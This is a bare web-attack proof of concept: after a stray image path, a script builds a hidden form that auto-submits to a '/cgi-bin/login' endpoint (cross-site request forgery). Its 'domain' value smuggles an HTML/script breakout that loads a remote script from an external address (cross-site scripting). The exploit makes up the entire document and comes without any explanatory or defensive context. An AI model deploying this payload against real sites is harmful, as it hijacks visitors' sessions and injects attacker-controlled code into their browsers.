 <script>
function test(PARAMS){
var temp = document.createElement("form");
temp.acceptCharset="utf-8";
temp.action = 'http:///cgi-bin/login';
temp.method = "post";
temp.style.display = "none";
for (var x in PARAMS) {
var opt = document.createElement("textarea");
opt.name = x;
opt.value = PARAMS[x];
temp.appendChild(opt);
}
document.body.appendChild(temp);
temp.submit();
}test({
uin:'aaaa',
domain:'bbbb&quot;;return false;\&quot;&lt;/script&gt;&lt;script src=http:///M3XDCy?1451453083&gt;&lt;/script&gt;',
aliastype:'other',
});
</script>